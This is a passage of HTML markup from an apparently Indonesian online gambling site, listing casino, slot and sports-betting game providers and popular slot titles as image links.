                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                     </ul>
   
   </div>
    <button class="btn btn-link js-cycling-btn  btn-next"  data-action = "next" >
                       <span>
                       <i class="icon-chevron-right"></i>
                       </span>
                   </button>
   </div>
   </div>
   
   
   </div>
   
   </section> 


   <section class="">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">GAME TERPOPULER</h4>               
    </div>
    <div class="popular-section">
    <div class="g-slider-wrapper hot widget-wrapper Popular-slider">
              
               <button class="btn btn-link js-btn-prev widget-wrapper-controlleft outer_circle" >
                   <span class="inner_circle"> <i class="icon-chevron-left"></i></span>
                  
               </button>
               <div class="content-wrapper widget-wrapper-content u-section-box--bg">
               
               <ul>
                      
   
                                      <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Fortune+Gems+500" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                   data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune Gems 500</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Storm+of+Seth+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Storm of Seth 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                   data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 3+_Black limited</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=Spirit+of+the+Sea" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                   data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Spirit of the Sea</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Bali+Deluxe" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                   data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Bali Deluxe</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Caishen" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Caishen" src="" alt="Domino Caishen"
                                   data-src="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Caishen</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Wins 3 - Black Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Wild+Beans" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Beans" src="" alt="Wild Beans"
                                   data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Beans</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Lucky Tiger 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza Candy Land</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Starlight Princess 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Bounty Showdown</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                   data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >SUPER MAHJONG DELUXE</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=HORDE+2+WINTER" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >HORDE 2 WINTER</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=The+Great+Safari" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Great Safari" src="" alt="The Great Safari"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Great Safari</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Sugar+Crush" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sugar Crush" src="" alt="Sugar Crush"
                                   data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sugar Crush</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                   data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Dragon Chi’s Quest</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Maya: Elemental Totem 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/nextspin?hot=Treasure+of+Atlantis" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                   data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Treasure of Atlantis</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fachai?hot=Jungle+Bang+Bang" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                   data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Mahjong+Magic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Magic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
